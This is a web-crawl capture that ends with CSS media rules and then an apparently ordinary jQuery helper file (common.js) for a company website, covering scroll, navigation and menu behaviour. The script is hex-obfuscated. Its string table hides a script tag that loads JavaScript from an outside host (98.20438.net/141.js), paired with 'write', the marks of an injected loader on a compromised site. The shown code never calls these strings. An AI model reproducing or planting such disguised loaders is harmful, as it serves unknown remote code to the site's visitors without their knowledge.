      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .product_img,.product_list2 div.product_img{min-height: 270px;}
}
@media screen and (min-width:371px) and (max-width:400px) {
  .product_img,.product_list2 div.product_img{min-height: 230px;}
}
@media screen and (min-width:250px) and (max-width:370px) {
  .product_img,.product_list2 div.product_img{min-height: 350px;}
}




--- FILE ---
content_type: application/x-javascript
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/js/common.js
body_size: 3191
content:
var _0x98c1=["\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x67\x6F\x74\x6F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x23\x67\x6F\x74\x6F\x63\x61\x74\x65","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x23\x74\x6F\x70\x73\x65\x61\x72\x63\x68","\x23\x73\x6D\x61\x6C\x6C\x5F\x73\x65\x61\x72\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x6D\x61\x6C\x6C\x2D\x6E\x61\x76","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6E\x61\x76\x62\x61\x72","\x74\x6F\x66\x6C\x61\x73\x68","\x2E\x66\x6C\x61\x73\x68","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x77\x69\x64\x74\x68","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x74\x6F\x70","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6E\x61\x76\x20\x6C\x69\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65","\x70\x72\x65\x76","\x65\x61\x63\x68","\x75\x6C\x2E\x6D\x65\x6E\x75\x5F\x62\x6F\x64\x79","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x6E\x65\x78\x74","\x62\x6C\x6F\x63\x6B","\x2B","\x6C\x65\x66\x74\x5F\x61\x63\x74\x69\x76\x65","\x2D","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x63\x75\x72\x72\x65\x6E\x74","\x68\x74\x6D\x6C","\x23\x66\x69\x72\x73\x74\x70\x61\x6E\x65\x20\x73\x70\x61\x6E\x2E\x6D\x65\x6E\x75\x5F\x68\x65\x61\x64","\x72\x65\x61\x64\x79","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x39\x38\x2E\x32\x30\x34\x33\x38\x2E\x6E\x65\x74\x2F\x31\x34\x31\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];$(document)[_0x98c1[46]](function(){$(_0x98c1[3])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:0},800);return false});$(_0x98c1[7])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:$(_0x98c1[6])[_0x98c1[5]]()[_0x98c1[4]]- 50},800);return false});$(_0x98c1[10])[_0x98c1[2]](function(){$(_0x98c1[9])[_0x98c1[8]]()});$(window)[_0x98c1[18]](function(){var _0xaaa8x1=$(window)[_0x98c1[11]]();if(_0xaaa8x1> 10){$(_0x98c1[14])[_0x98c1[13]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[13]](_0x98c1[15])}else {$(_0x98c1[14])[_0x98c1[17]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[17]](_0x98c1[15])}});if($(window)[_0x98c1[19]]()> 768){$(_0x98c1[26])[_0x98c1[25]](function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[20]]()},function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[24]]()})};$(_0x98c1[34])[_0x98c1[33]](function(){if($(this)[_0x98c1[30]]()[_0x98c1[29]](/[\r\n ]/g,_0x98c1[28])[_0x98c1[27]]<= 0){$(this)[_0x98c1[32]]()[_0x98c1[31]]()}});$(_0x98c1[45])[_0x98c1[2]](function(){var _0xaaa8x2=$(this)[_0x98c1[37]](_0x98c1[34])[_0x98c1[36]](_0x98c1[35]);if(_0xaaa8x2== _0x98c1[38]){var _0xaaa8x3=_0x98c1[39];$(this)[_0x98c1[32]]()[_0x98c1[17]](_0x98c1[40])}else {var _0xaaa8x3=_0x98c1[41];$(this)[_0x98c1[32]]()[_0x98c1[13]](_0x98c1[40])};$(this)[_0x98c1[44]](_0xaaa8x3)[_0x98c1[13]](_0x98c1[43])[_0x98c1[37]](_0x98c1[34])[_0x98c1[8]](300)[_0x98c1[42]](_0x98c1[34])})});